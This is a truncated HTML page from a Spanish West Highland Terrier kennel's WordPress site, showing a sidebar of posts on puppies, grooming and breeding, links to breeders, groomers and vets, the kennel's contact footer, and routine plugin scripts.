									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourillusionourpassion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","nonce":"931122aa50","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting 